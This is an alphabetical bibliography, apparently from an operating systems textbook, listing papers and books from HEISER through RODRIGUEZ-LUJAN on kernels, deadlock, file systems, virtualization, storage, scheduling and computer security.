- HEISER, G., UHLIG, V., and LEVASSEUR, J.:** "Are Virtual Machine Monitors Microkernels Done Right?" *ACM SIGOPS Operating Systems Rev.*, vol. 40, pp. 95–99, 2006.
- HEMKUMAR, D., and VINAYKUMAR, K.:** "Aggregate TCP Congestion Management for Internet QoS," *Proc. 2012 Int'l Conf. on Computing Sciences*, IEEE, pp. 375–378, 2012.
- HERDER, J.N., BOS, H., GRAS, B., HOMBURG, P., and TANENBAUM, A.S.:** "Construction of a Highly Dependable Operating System," *Proc. Sixth European Dependable Computing Conf.*, pp. 3–12, 2006.
- HERDER, J.N., MOOLENBROEK, D. VAN, APPUSWAMY, R., WU, B., GRAS, B., and TANENBAUM, A.S.:** "Dealing with Driver Failures in the Storage Stack," *Proc. Fourth Latin American Symp. on Dependable Computing*, pp. 119–126, 2009.
- HEWAGE, K., and VOIGT, T.:** "Towards TCP Communication with the Low Power Wireless Bus," *Proc. 11th Conf. on Embedded Networked Sensor Systems*, ACM, Art. 53, 2013.
- HILBRICH, T. DE SUPINSKI, R., NAGEL, W., PROTZE, J., BAIER, C., and MULLER, M.:** "Distributed Wait State Tracking for Runtime MPI Deadlock Detection," *Proc. 2013 Int'l Conf. for High Performance Computing, Networking, Storage and Analysis*, ACM, New York, NY, USA, 2013.
- HILDEBRAND, D.:** "An Architectural Overview of QNX," *Proc. Workshop on Microkernels and Other Kernel Arch.*, ACM, pp. 113–136, 1992.
- HIPSON, P.:** *Mastering Windows XP Registry*, New York: Sybex, 2002.
- HOARE, C.A.R.:** "Monitors, An Operating System Structuring Concept," *Commun. of the ACM*, vol. 17, pp. 549–557, Oct. 1974; Erratum in *Commun. of the ACM*, vol. 18, p. 95, Feb. 1975.

- HOCKING, M.:** “Feature: Thin Client Security in the Cloud,” *J. Network Security*, vol. 2011, pp. 17–19, June 2011.
- HOHMUTH, M., PETER, M., HAERTIG, H., and SHAPIRO, J.:** “Reducing TCB Size by Using Untrusted Components: Small Kernels Versus Virtual-Machine Monitors,” *Proc. 11th ACM SIGOPS European Workshop*, ACM, Art. 22, 2004.
- HOLMBACKA, S., AGREN, D., LAFOND, S., and LILIUS, J.:** “QoS Manager for Energy Efficient Many-Core Operating Systems,” *Proc. 21st Euromicro Int’l Conf. on Parallel, Distributed, and Network-based Processing*, IEEE, pp. 318–322, 2013.
- HOLT, R.C.:** “Some Deadlock Properties of Computer Systems,” *Computing Surveys*, vol. 4, pp. 179–196, Sept. 1972.
- HOQUE, M.A., SIEKKINEN, and NURMINEN, J.K.:** “TCP Receive Buffer Aware Wireless Multimedia Streaming: An Energy Efficient Approach,” *Proc. 23rd Workshop on Network and Operating System Support for Audio and Video*, ACM, pp. 13–18, 2013.
- HOWARD, M., and LEBLANK, D.:** *Writing Secure Code*, Redmond, WA: Microsoft Press, 2009.
- HRUBY, T., VOGT, D., BOS, H., and TANENBAUM, A.S.:** “Keep Net Working—On a Dependable and Fast Networking Stack,” *Proc. 42nd Conf. on Dependable Systems and Networks*, IEEE, pp. 1–12, 2012.
- HUND, R. WILLEMS, C. AND HOLZ, T.:** “Practical Timing Side Channel Attacks against Kernel Space ASLR,” *Proc. IEEE Symp. on Security and Privacy*, IEEE, pp. 191–205, 2013.
- HRUBY, T., D., BOS, H., and TANENBAUM, A.S.:** “When Slower Is Faster: On Heterogeneous Multicores for Reliable Systems,” *Proc. USENIX Ann. Tech. Conf.*, USENIX, 2013.
- HUA, J., LI, M., SAKURAI, K., and REN, Y.:** “Efficient Intrusion Detection Based on Static Analysis and Stack Walks,” *Proc. Fourth Int’l Workshop on Security*, Springer-Verlag, pp. 158–173, 2009.
- HUTCHINSON, N.C., MANLEY, S., FEDERWISCH, M., HARRIS, G., HITZ, D., KLEIMAN, S., and O’MALLEY, S.:** “Logical vs. Physical File System Backup,” *Proc. Third Symp. on Operating Systems Design and Implementation*, USENIX, pp. 239–249, 1999.
- IEEE:** *Information Technology—Portable Operating System Interface (POSIX), Part 1: System Application Program Interface (API) [C Language]*, New York: Institute of Electrical and Electronics Engineers, 1990.
- INTEL:** “PCI-SIG SR-IOV Primer: An Introduction to SR-IOV Technology,” *Intel White Paper*, 2011.
- ION, F.:** “From Touch Displays to the Surface: A Brief History of Touchscreen Technology,” *ArsTechnica, History of Tech*, April, 2013
- ISLOOR, S.S., and MARSLAND, T.A.:** “The Deadlock Problem: An Overview,” *Computer*, vol. 13, pp. 58–78, Sept. 1980.
- IVENS, K.:** *Optimizing the Windows Registry*, Hoboken, NJ: John Wiley & Sons, 1998.

- JANTZ, M.R., STRICKLAND, C., KUMAR, K., DIMITROV, M., and DOSHI, K.A.:** “A Framework for Application Guidance in Virtual Memory Systems,” *Proc. Ninth Int’l Conf. on Virtual Execution Environments*, ACM, pp. 155–166, 2013.
- JEONG, J., KIM, H., HWANG, J., LEE, J., and MAENG, S.:** “Rigorous Rental Memory Management for Embedded Systems,” *ACM Trans. on Embedded Computing Systems*, vol. 12, Art. 43, pp. 1–21, March 2013.
- JIANG, X., and XU, D.:** “Profiling Self-Propagating Worms via Behavioral Footprinting,” *Proc. Fourth ACM Workshop in Recurring Malcode*, ACM, pp. 17–24, 2006.
- JIN, H., LING, X., IBRAHIM, S., CAO, W., WU, S., and ANTONIU, G.:** “Flubber: Two-Level Disk Scheduling in Virtualized Environment,” *Future Generation Computer Systems*, vol. 29, pp. 2222–2238, Oct. 2013.
- JOHNSON, E.A.:** “Touch Display—A Novel Input/Output Device for Computers,” *Electronics Letters*, vol. 1, no. 8, pp. 219–220, 1965.
- JOHNSON, N.F., and JAJODIA, S.:** “Exploring Steganography: Seeing the Unseen,” *Computer*, vol. 31, pp. 26–34, Feb. 1998.
- JOO, Y.:** “F2FS: A New File System Designed for Flash Storage in Mobile Devices,” *Embedded Linux Europe*, Barcelona, Spain, November 2012.
- JULA, H., TOZUN, P., and CANDEA, G.:** “Communix: A Framework for Collaborative Deadlock Immunity,” *Proc. IEEE/IFIP 41st Int. Conf. on Dependable Systems and Networks*, IEEE, pp. 181–188, 2011.
- KABRI, K., and SERET, D.:** “An Evaluation of the Cost and Energy Consumption of Security Protocols in WSNs,” *Proc. Third Int’l Conf. on Sensor Tech. and Applications*, IEEE, pp. 49–54, 2009.
- KAMAN, S., SWETHA, K., AKRAM, S., and VARAPRASAS, G.:** “Remote User Authentication Using a Voice Authentication System,” *Inf. Security J.*, vol. 22, pp. 117–125, Issue 3, 2013.
- KAMINSKY, D.:** “Explorations in Namespace: White-Hat Hacking across the Domain Name System,” *Commun. of the ACM*, vol. 49, pp. 62–69, June 2006.
- KAMINSKY, M., SAVVIDES, G., MAZIERES, D., and KAASHOEK, M.F.:** “Decentralized User Authentication in a Global File System,” *Proc. 19th Symp. on Operating Systems Principles*, ACM, pp. 60–73, 2003.
- KANETKAR, Y.P.:** *Writing Windows Device Drivers Course Notes*, New Delhi: BPB Publications, 2008.
- KANT, K., and MOHAPATRA, P.:** “Internet Data Centers,” *IEEE Computer* vol. 37, pp. 35–37, Nov. 2004.
- KAPRITSOS, M., WANG, Y., QUEMA, V., CLEMENT, A., ALVISI, L., and DAHLIN, M.:** “All about Eve: Execute-Verify Replication for Multi-Core Servers,” *Proc. 10th Symp. on Operating Systems Design and Implementation*, USENIX, pp. 237–250, 2012.
- KASIKCI, B., ZAMFIR, C. and CANDEA, G.:** “Data Races vs. Data Race Bugs: Telling the Difference with Portend,” *Proc. 17th Int’l Conf. on Arch. Support for Prog. Lang. and Operating Systems*, ACM, pp. 185–198, 2012.

- KATO, S., ISHIKAWA, Y., and RAJKUMAR, R.:** “Memory Management for Interactive Real-Time Applications,” *Real-Time Systems*, vol. 47, pp. 498–517, May 2011.
- KAUFMAN, C., PERLMAN, R., and SPECINER, M.:** *Network Security*, 2nd ed., Upper Saddle River, NJ: Prentice Hall, 2002.
- KELEHER, P., COX, A., DWARKADAS, S., and ZWAENEPOEL, W.:** “TreadMarks: Distributed Shared Memory on Standard Workstations and Operating Systems,” *Proc. USENIX Winter Conf.*, USENIX, pp. 115–132, 1994.
- KERNIGHAN, B.W., and PIKE, R.:** *The UNIX Programming Environment*, Upper Saddle River, NJ: Prentice Hall, 1984.
- KIM, J., LEE, J., CHOI, J., LEE, D., and NOH, S.H.:** “Improving SSD Reliability with RAID via Elastic Striping and Anywhere Parity,” *Proc. 43rd Int’l Conf. on Dependable Systems and Networks*, IEEE, pp. 1–12, 2013.
- KIRSCH, C.M., SANVIDO, M.A.A., and HENZINGER, T.A.:** “A Programmable Microkernel for Real-Time Systems,” *Proc. First Int’l Conf. on Virtual Execution Environments*, ACM, pp. 35–45, 2005.
- KLEIMAN, S.R.:** “Vnodes: An Architecture for Multiple File System Types in Sun UNIX,” *Proc. USENIX Summer Conf.*, USENIX, pp. 238–247, 1986.
- KLEIN, G., ELPHINSTONE, K., HEISER, G., ANDRONICK, J., COCK, D., DERRIN, P., ELKADUWE, D., ENGELHARDT, K., KOLANSKI, R., NORRISH, M., SEWELL, T., TUCH, H., and WINWOOD, S.:** “seL4: Formal Verification of an OS Kernel,” *Proc. 22nd Symp. on Operating Systems Principles*, ACM, pp. 207–220, 2009.
- KNUTH, D.E.:** *The Art of Computer Programming*, Vol. Boston: Addison-Wesley, 1997.
- KOLLER, R., MARMOL, L., RANGASWAMI, R., SUNDARARAMAN, S., TALAGALA, N., and ZHAO, M.:** “Write Policies for Host-side Flash Caches,” *Proc. 11th USENIX Conf. on File and Storage Tech.*, USENIX, pp. 45–58, 2013.
- KOUFATY, D., REDDY, D., and HAHN, S.:** “Bias Scheduling in Heterogeneous Multi-Core Architectures,” *Proc. Fifth European Conf. on Computer Systems (EUROSYS)*, ACM, pp. 125–138, 2010.
- KRATZER, C., DITTMANN, J., LANG, A., and KUHNE, T.:** “WLAN Steganography: A First Practical Review,” *Proc. Eighth Workshop on Multimedia and Security*, ACM, pp. 17–22, 2006.
- KRAVETS, R., and KRISHNAN, P.:** “Power Management Techniques for Mobile Communication,” *Proc. Fourth ACM/IEEE Int’l Conf. on Mobile Computing and Networking*, ACM/IEEE, pp. 157–168, 1998.
- KRISH, K.R., WANG, G., BHATTACHARJEE, P., BUTT, A.R., and SNIADY, C.:** “On Reducing Energy Management Delays in Disks,” *J. Parallel and Distributed Computing*, vol. 73, pp. 823–835, June 2013.
- KRUEGER, P., LAI, T.-H., and DIXIT-RADIYA, V.A.:** “Job Scheduling Is More Important Than Processor Allocation for Hypercube Computers,” *IEEE Trans. on Parallel and Distr. Systems*, vol. 5, pp. 488–497, May 1994.

- KUMAR, R., TULLSEN, D.M., JOUPPI, N.P., and RANGANATHAN, P.:** “Heterogeneous Chip Multiprocessors,” *Computer*, vol. 38, pp. 32–38, Nov. 2005.
- KUMAR, V.P., and REDDY, S.M.:** “Augmented Shuffle-Exchange Multistage Interconnection Networks,” *Computer*, vol. 20, pp. 30–40, June 1987.
- KWOK, Y.-K., AHMAD, I.:** “Static Scheduling Algorithms for Allocating Directed Task Graphs to Multiprocessors,” *Computing Surveys*, vol. 31, pp. 406–471, Dec. 1999.
- LACHAIZE, R., LEPERS, B., and QUEMA, V.:** “MemProf: A Memory Profiler for NUMA Multicore Systems,” *Proc. USENIX Ann. Tech. Conf.*, USENIX, 2012.
- LAI, W.K., and TANG, C.-L.:** “QoS-aware Downlink Packet Scheduling for LTE Networks,” *Computer Networks*, vol. 57, pp. 1689–1698, May 2013.
- LAMPSON, B.W.:** “A Note on the Confinement Problem,” *Commun. of the ACM*, vol. 10, pp. 613–615, Oct. 1973.
- LAMPSON, L.:** “Password Authentication with Insecure Communication,” *Commun. of the ACM*, vol. 24, pp. 770–772, Nov. 1981.
- LAMPSON, B.W.:** “Hints for Computer System Design,” *IEEE Software*, vol. 1, pp. 11–28, Jan. 1984.
- LAMPSON, B.W., and STURGIS, H.E.:** “Crash Recovery in a Distributed Data Storage System,” Xerox Palo Alto Research Center Technical Report, June 1979.
- LANDWEHR, C.E.:** “Formal Models of Computer Security,” *Computing Surveys*, vol. 13, pp. 247–278, Sept. 1981.
- LANKES, S., REBLE, P., SINNEN, O., and CLAUSS, C.:** “Revisiting Shared Virtual Memory Systems for Non-Coherent Memory-Coupled Cores,” *Proc. 2012 Int’l Workshop on Programming Models for Applications for Multicores and Manycores*, ACM, pp. 45–54, 2012.
- LEE, Y., JUNG, T., and SHIN, I.L.:** “Demand-Based Flash Translation Layer Considering Spatial Locality,” *Proc. 28th Annual Symp. on Applied Computing*, ACM, pp. 1550–1551, 2013.
- LEVENTHAL, A.D.:** “A File System All Its Own,” *Commun. of the ACM*, vol. 56, pp. 64–67, May 2013.
- LEVIN, R., COHEN, E.S., CORWIN, W.M., POLLACK, F.J., and WULF, W.A.:** “Policy/Mechanism Separation in Hydra,” *Proc. Fifth Symp. on Operating Systems Principles*, ACM, pp. 132–140, 1975.
- LEVINE, G.N.:** “Defining Deadlock,” *ACM SIGOPS Operating Systems Rev.*, vol. 37, pp. 54–64, Jan. 2003.
- LEVINE, J.G., GRIZZARD, J.B., and OWEN, H.L.:** “Detecting and Categorizing Kernel-Level Rootkits to Aid Future Detection,” *IEEE Security and Privacy*, vol. 4, pp. 24–32, Jan./Feb. 2006.
- LI, D., JIN, H., LIAO, X., ZHANG, Y., and ZHOU, B.:** “Improving Disk I/O Performance in a Virtualized System,” *J. Computer and Syst. Sci.*, vol. 79, pp. 187–200, March 2013a.

- LI, D., LIAO, X., JIN, H., ZHOU, B., and ZHANG, Q.: "A New Disk I/O Model of Virtualized Cloud Environment," *IEEE Trans. on Parallel and Distributed Systems*, vol. 24, pp. 1129–1138, June 2013b.
- LI, K.: *Shared Virtual Memory on Loosely Coupled Multiprocessors*, Ph.D. Thesis, Yale Univ., 1986.
- LI, K., and HUDAK, P.: "Memory Coherence in Shared Virtual Memory Systems," *ACM Trans. on Computer Systems*, vol. 7, pp. 321–359, Nov. 1989.
- LI, K., KUMPF, R., HORTON, P., and ANDERSON, T.: "A Quantitative Analysis of Disk Drive Power Management in Portable Computers," *Proc. USENIX Winter Conf.*, USENIX, pp. 279–291, 1994.
- LI, Y., SHOTRE, S., OHARA, Y., KROEGER, T.M., MILLER, E.L., and LONG, D.D.E.: "Horus: Fine-Grained Encryption-Based Security for Large-Scale Storage," *Proc. 11th USENIX Conf. on File and Storage Tech.*, USENIX, pp. 147–160, 2013c.
- LIEDTKE, J.: "Improving IPC by Kernel Design," *Proc. 14th Symp. on Operating Systems Principles*, ACM, pp. 175–188, 1993.
- LIEDTKE, J.: "On Micro-Kernel Construction," *Proc. 15th Symp. on Operating Systems Principles*, ACM, pp. 237–250, 1995.
- LIEDTKE, J.: "Toward Real Microkernels," *Commun. of the ACM*, vol. 39, pp. 70–77, Sept. 1996.
- LING, X., JIN, H., IBRAHIM, S., CAO, W., and WU, S.: "Efficient Disk I/O Scheduling with QoS Guarantee for Xen-based Hosting Platforms," *Proc. 12th Int'l Symp. on Cluster, Cloud, and Grid Computing*, IEEE/ACM, pp. 81–89, 2012.
- LIONS, J.: *Lions' Commentary on Unix 6th Edition, with Source Code*, San Jose, CA: Peer-to-Peer Communications, 1996.
- LIU, T., CURTSINGER, C., and BERGER, E.D.: "Dthreads: Efficient Deterministic Multithreading," *Proc. 23rd Symp. of Operating Systems Principles*, ACM, pp. 327–336, 2011.
- LIU, Y., MUPPALA, J.K., VEERARAGHAVAN, M., LIN, D., and HAMDI, M.: *Data Center Networks: Topologies, Architectures and Fault-Tolerance Characteristics*, Springer, 2013.
- LO, V.M.: "Heuristic Algorithms for Task Assignment in Distributed Systems," *Proc. Fourth Int'l Conf. on Distributed Computing Systems*, IEEE, pp. 30–39, 1984.
- LORCH, J.R., PARNO, B., MICKENS, J., RAYKOVA, M., and SCHIFFMAN, J.: "Shroud: Ensuring Private Access to Large-Scale Data in the Data Center," *Proc. 11th USENIX Conf. on File and Storage Tech.*, USENIX, pp. 199–213, 2013.
- LOPEZ-ORTIZ, A., SALINGER, A.: "Paging for Multi-Core Shared Caches," *Proc. Innovations in Theoretical Computer Science*, ACM, pp. 113–127, 2012.
- LORCH, J.R., and SMITH, A.J.: "Apple Macintosh's Energy Consumption," *IEEE Micro*, vol. 18, pp. 54–63, Nov./Dec. 1998.
- LOVE, R.: *Linux System Programming: Talking Directly to the Kernel and C Library*, Sebastopol, CA: O'Reilly & Associates, 2013.

- LU, L., ARPACI-DUSSEAU, A.C., and ARPACI-DUSSEAU, R.H.: "Fault Isolation and Quick Recovery in Isolation File Systems," *Proc. Fifth USENIX Workshop on Hot Topics in Storage and File Systems*, USENIX, 2013.
- LUDWIG, M.A.: *The Little Black Book of Email Viruses*, Show Low, AZ: American Eagle Publications, 2002.
- LUO, T., MA, S., LEE, R., ZHANG, X., LIU, D., and ZHOU, L.: "S-CAVE: Effective SSD Caching to Improve Virtual Machine Storage Performance," *Proc. 22nd Int'l Conf. on Parallel Arch. and Compilation Tech.*, IEEE, pp. 103–112, 2013.
- MA, A., DRAGGA, C., ARPACI-DUSSEAU, A.C., and ARPACI-DUSSEAU, R.H.: "ffsck: The Fast File System Checker," *Proc. 11th USENIX Conf. on File and Storage Tech.*, USENIX, 2013.
- MAO, W.: "The Role and Effectiveness of Cryptography in Network Virtualization: A Position Paper," *Proc. Eighth ACM Asian SIGACT Symp. on Information, Computer, and Commun. Security*, ACM, pp. 179–182, 2013.
- MARINO, D., HAMMER, C., DOLBY, J., VAZIRI, M., TIP, F., and VITEK, J.: "Detecting Deadlock in Programs with Data-Centric Synchronization," *Proc. Int'l Conf. on Software Engineering*, IEEE, pp. 322–331, 2013.
- MARSH, B.D., SCOTT, M.L., LEBLANC, T.J., and MARKATOS, E.P.: "First-Class User-Level Threads," *Proc. 13th Symp. on Operating Systems Principles*, ACM, pp. 110–121, 1991.
- MASHTIZADEH, A.J., BITTAY, A., HUANG, Y.F., and MAZIERES, D.: "Replication, History, and Grafting in the Ori File System," *Proc. 24th Symp. on Operating System Principles*, ACM, pp. 151–166, 2013.
- MATTHUR, A., and MUNDUR, P.: "Dynamic Load Balancing Across Mirrored Multimedia Servers," *Proc. 2003 Int'l Conf. on Multimedia*, IEEE, pp. 53–56, 2003.
- MAXWELL, S.: *Linux Core Kernel Commentary*, Scottsdale, AZ: Coriolis Group Books, 2001.
- MAZUREK, M.L., THERESKA, E., GUNAWARDENA, D., HARPER, R., and SCOTT, J.: "ZZFS: A Hybrid Device and Cloud File System for Spontaneous Users," *Proc. 10th USENIX Conf. on File and Storage Tech.*, USENIX, pp. 195–208, 2012.
- McKUSICK, M.K., BOSTIC, K., KARELS, M.J., QUARTERMAN, J.S.: *The Design and Implementation of the 4.4BSD Operating System*, Boston: Addison-Wesley, 1996.
- McKUSICK, M.K., and NEVILLE-NEIL, G.V.: *The Design and Implementation of the FreeBSD Operating System*, Boston: Addison-Wesley, 2004.
- McKUSICK, M.K.: "Disks from the Perspective of a File System," *Commun. of the ACM*, vol. 55, pp. 53–55, Nov. 2012.
- MEAD, N.R.: "Who Is Liable for Insecure Systems?" *Computer*, vol. 37, pp. 27–34, July 2004.
- MELLOR-CRUMMEY, J.M., and SCOTT, M.L.: "Algorithms for Scalable Synchronization on Shared-Memory Multiprocessors," *ACM Trans. on Computer Systems*, vol. 9, pp. 21–65, Feb. 1991.



- MIKHAYLOV, K., and TERVONEN, J.:** “Energy Consumption of the Mobile Wireless Sensor Network’s Node with Controlled Mobility,” *Proc. 27th Int’l Conf. on Advanced Networking and Applications Workshops*, IEEE, pp. 1582–1587, 2013.
- MILOJICIC, D.:** “Security and Privacy,” *IEEE Concurrency*, vol. 8, pp. 70–79, April–June 2000.
- MOODY, G.:** *Rebel Code*, Cambridge, MA: Perseus Publishing, 2001.
- MOON, S., and REDDY, A.L.N.:** “Don’t Let RAID Raid the Lifetime of Your SSD Array,” *Proc. Fifth USENIX Workshop on Hot Topics in Storage and File Systems*, USENIX, 2013.
- MORRIS, R., and THOMPSON, K.:** “Password Security: A Case History,” *Commun. of the ACM*, vol. 22, pp. 594–597, Nov. 1979.
- MORUZ, G., and NEGOESCU, A.:** “Outperforming LRU Via Competitive Analysis on Parametrized Inputs for Paging,” *Proc. 23rd ACM-SIAM Symp. on Discrete Algorithms*, SIAM, pp. 1669–1680.
- MOSHCHUK, A., BRAGIN, T., GRIBBLE, S.D., and LEVY, H.M.:** “A Crawler-Based Study of Spyware on the Web,” *Proc. Network and Distributed System Security Symp.*, Internet Society, pp. 1–17, 2006.
- MULLENDER, S.J., and TANENBAUM, A.S.:** “Immediate Files,” *Software Practice and Experience*, vol. 14, pp. 365–368, 1984.
- NACHENBERG, C.:** “Computer Virus-Antivirus Coevolution,” *Commun. of the ACM*, vol. 40, pp. 46–51, Jan. 1997.
- NARAYANAN, D., N. THERESKA, E., DONNELLY, A., ELNIKETY, S. and ROWSTRON, A.:** “Migrating Server Storage to SSDs: Analysis of Tradeoffs,” *Proc. Fourth European Conf. on Computer Systems (EUROSYS)*, ACM, 2009.
- NELSON, M., LIM, B.-H., and HUTCHINS, G.:** “Fast Transparent Migration for Virtual Machines,” *Proc. USENIX Ann. Tech. Conf.*, USENIX, pp. 391–394, 2005.
- NEMETH, E., SNYDER, G., HEIN, T.R., and WHALEY, B.:** *UNIX and Linux System Administration Handbook*, 4th ed., Upper Saddle River, NJ: Prentice Hall, 2013.
- NEWTON, G.:** “Deadlock Prevention, Detection, and Resolution: An Annotated Bibliography,” *ACM SIGOPS Operating Systems Rev.*, vol. 13, pp. 33–44, April 1979.
- NIEH, J., and LAM, M.S.:** “A SMART Scheduler for Multimedia Applications,” *ACM Trans. on Computer Systems*, vol. 21, pp. 117–163, May 2003.
- NIGHTINGALE, E.B., ELSON, J., FAN, J., HOGMANN, O., HOWELL, J., and SUZUE, Y.:** “Flat Datacenter Storage,” *Proc. 10th Symp. on Operating Systems Design and Implementation*, USENIX, pp. 1–15, 2012.
- NIJIM, M., QIN, X., QIU, M., and LI, K.:** “An Adaptive Energy-conserving Strategy for Parallel Disk Systems,” *Future Generation Computer Systems*, vol. 29, pp. 196–207, Jan. 2013.
- NIST (National Institute of Standards and Technology):** FIPS Pub. 180–1, 1995.

- NIST (National Institute of Standards and Technology):** “The NIST Definition of Cloud Computing,” *Special Publication 800-145*, Recommendations of the National Institute of Standards and Technology, 2011.
- NO, J.:** “NAND Flash Memory-Based Hybrid File System for High I/O Performance,” *J. Parallel and Distributed Computing*, vol. 72, pp. 1680–1695, Dec. 2012.
- OH, Y., CHOI, J., LEE, D., and NOH, S.H.:** “Caching Less for Better Performance: Balancing Cache Size and Update Cost of Flash Memory Cache in Hybrid Storage Systems,” *Proc. 10th USENIX Conf. on File and Storage Tech.*, USENIX, pp. 313–326, 2012.
- OHNISHI, Y., and YOSHIDA, T.:** “Design and Evaluation of a Distributed Shared Memory Network for Application-Specific PC Cluster Systems,” *Proc. Workshops of Int’l Conf. on Advanced Information Networking and Applications*, IEEE, pp. 63–70, 2011.
- OKI, B., PFLUEGL, M., SIEGEL, A., and SKEEN, D.:** “The Information Bus—An Architecture for Extensible Distributed Systems,” *Proc. 14th Symp. on Operating Systems Principles*, ACM, pp. 58–68, 1993.
- ONGARO, D., RUMBLE, S.M., STUTSMAN, R., OUSTERHOUT, J., and ROSENBLUM, M.:** “Fast Crash Recovery in RAMCloud,” *Proc. 23rd Symp. of Operating Systems Principles*, ACM, pp. 29–41, 2011.
- ORGANICK, E.I.:** *The Multics System*, Cambridge, MA: M.I.T. Press, 1972.
- ORTOLANI, S., and CRISPO, B.:** “NoisyKey: Tolerating Keyloggers via Keystrokes Hiding,” *Proc. Seventh USENIX Workshop on Hot Topics in Security*, USENIX, 2012.
- ORWICK, P., and SMITH, G.:** *Developing Drivers with the Windows Driver Foundation*, Redmond, WA: Microsoft Press, 2007.
- OSTRAND, T.J., and WEYUKER, E.J.:** “The Distribution of Faults in a Large Industrial Software System,” *Proc. 2002 ACM SIGSOFT Int’l Symp. on Software Testing and Analysis*, ACM, pp. 55–64, 2002.
- OSTROWICK, J.:** *Locking Down Linux—An Introduction to Linux Security*, Raleigh, NC: Lulu Press, 2013.
- OUSTERHOUT, J.K.:** “Scheduling Techniques for Concurrent Systems,” *Proc. Third Int’l Conf. on Distrib. Computing Systems*, IEEE, pp. 22–30, 1982.
- OUSTERHOUT, J.L.:** “Why Threads are a Bad Idea (for Most Purposes),” Presentation at *Proc. USENIX Winter Conf.*, USENIX, 1996.
- PARK, S., and SHEN, K.:** “FIO: A Fair, Efficient Flash I/O Scheduler,” *Proc. 10th USENIX Conf. on File and Storage Tech.*, USENIX, pp. 155–170, 2012.
- PATE, S.D.:** *UNIX Filesystems: Evolution, Design, and Implementation*, Hoboken, NJ: John Wiley & Sons, 2003.
- PATHAK, A., HU, Y.C., and ZHANG, M.:** “Where Is the Energy Spent inside My App? Fine Grained Energy Accounting on Smartphones with Eprof,” *Proc. Seventh European Conf. on Computer Systems (EUROSYS)*, ACM, 2012.
- PATTERSON, D., and HENNESSY, J.:** *Computer Organization and Design*, 5th ed., Burlington, MA: Morgan Kaufman, 2013.

- PATTERSON, D.A., GIBSON, G., and KATZ, R.:** “A Case for Redundant Arrays of Inexpensive Disks (RAID),” *Proc. ACM SIGMOD Int’l. Conf. on Management of Data*, ACM, pp. 109–166, 1988.
- PEARCE, M., ZEADALLY, S., and HUNT, R.:** “Virtualization: Issues, Security Threats, and Solutions,” *Computing Surveys*, ACM, vol. 45, Art. 17, Feb. 2013.
- PENNEMAN, N., KUDINSKLAS, D., RAWSTHORNE, A., DE SUTTER, B., and DE BOSSCHERE, K.:** “Formal Virtualization Requirements for the ARM Architecture,” *J. System Architecture: the EUROMICRO J.*, vol. 59, pp. 144–154, March 2013.
- PESERICO, E.:** “Online Paging with Arbitrary Associativity,” *Proc. 14th ACM-SIAM Symp. on Discrete Algorithms*, ACM, pp. 555–564, 2003.
- PETERSON, G.L.:** “Myths about the Mutual Exclusion Problem,” *Information Processing Letters*, vol. 12, pp. 115–116, June 1981.
- PETRUCCI, V., and LOQUES, O.:** “Lucky Scheduling for Energy-Efficient Heterogeneous Multi-core Systems,” *Proc. USENIX Workshop on Power-Aware Computing and Systems*, USENIX, 2012.
- PETZOLD, C.:** *Programming Windows*, 6th ed., Redmond, WA: Microsoft Press, 2013.
- PIKE, R., PRESOTTO, D., THOMPSON, K., TRICKEY, H., and WINTERBOTTOM, P.:** “The Use of Name Spaces in Plan 9,” *Proc. 5th ACM SIGOPS European Workshop*, ACM, pp. 1–5, 1992.
- POPEK, G.J., and GOLDBERG, R.P.:** “Formal Requirements for Virtualizable Third Generation Architectures,” *Commun. of the ACM*, vol. 17, pp. 412–421, July 1974.
- PORTNOY, M.:** “Virtualization Essentials,” Hoboken, NJ: John Wiley & Sons, 2012.
- PRABHAKAR, R., KANDEMIR, M., and JUNG, M.:** “Disk-Cache and Parallelism Aware I/O Scheduling to Improve Storage System Performance,” *Proc. 27th Int’l Symp. on Parallel and Distributed Computing*, IEEE, pp. 357–368, 2013.
- PRECHELT, L.:** “An Empirical Comparison of Seven Programming Languages,” *Computer*, vol. 33, pp. 23–29, Oct. 2000.
- PYLA, H., and VARADARAJAN, S.:** “Transparent Runtime Deadlock Elimination,” *Proc. 21st Int’l Conf. on Parallel Architectures and Compilation Techniques*, ACM, pp. 477–478, 2012.
- QUIGLEY, E.:** *UNIX Shells by Example*, 4th ed., Upper Saddle River, NJ: Prentice Hall, 2004.
- RAJGARHIA, A., and GEHANI, A.:** “Performance and Extension of User Space File Systems,” *Proc. 2010 ACM Symp. on Applied Computing*, ACM, pp. 206–213, 2010.
- RASANEH, S., and BANIROSTAM, T.:** “A New Structure and Routing Algorithm for Optimizing Energy Consumption in Wireless Sensor Network for Disaster Management,” *Proc. Fourth Int’l Conf. on Intelligent Systems, Modelling, and Simulation*, IEEE, pp. 481–485.
- RAVINDRANATH, L., PADHYE, J., AGARWAL, S., MAHAJAN, R., OBERMILLER, I., and SHAYANDEH, S.:** “AppInsight: Mobile App Performance Monitoring in the Wild,” *Proc. 10th Symp. on Operating Systems Design and Implementation*, USENIX, pp. 107–120, 2012.

- RECTOR, B.E., and NEWCOMER, J.M.:** *Win32 Programming*, Boston: Addison-Wesley, 1997.
- REEVES, R.D.:** *Windows 7 Device Driver*, Boston: Addison-Wesley, 2010.
- RENZELMANN, M.J., KADAV, A., and SWIFT, M.M.:** “SymDrive: Testing Drivers without Devices,” *Proc. 10th Symp. on Operating Systems Design and Implementation, USENIX*, pp. 279–292, 2012.
- RIEBACK, M.R., CRISPO, B., and TANENBAUM, A.S.:** “Is Your Cat Infected with a Computer Virus?,” *Proc. Fourth IEEE Int’l Conf. on Pervasive Computing and Commun.*, IEEE, pp. 169–179, 2006.
- RITCHIE, D.M., and THOMPSON, K.:** “The UNIX Timesharing System,” *Commun. of the ACM*, vol. 17, pp. 365–375, July 1974.
- RIVEST, R.L., SHAMIR, A., and ADLEMAN, L.:** “On a Method for Obtaining Digital Signatures and Public Key Cryptosystems,” *Commun. of the ACM*, vol. 21, pp. 120–126, Feb. 1978.
- RIZZO, L.:** “Netmap: A Novel Framework for Fast Packet I/O,” *Proc. USENIX Ann. Tech. Conf.*, USENIX, 2012.
- ROBBINS, A.:** *UNIX in a Nutshell*, Sebastopol, CA: O’Reilly & Associates, 2005.
- RODRIGUES, E.R., NAVAU, P.O., PANETTA, J., and MENDES, C.L.:** “A New Technique for Data Privatization in User-Level Threads and Its Use in Parallel Applications,” *Proc. 2010 Symp. on Applied Computing*, ACM, pp. 2149–2154, 2010.
- RODRIGUEZ-LUJAN, I., BAILADOR, G., SANCHEZ-AVILA, C., HERRERO, A., and VIDAL-DE-MIGUEL, G.:** “Analysis of Pattern Recognition and Dimensionality Reduction Techniques for Odor Biometrics,” vol. 52, pp. 279–289, Nov. 2013.
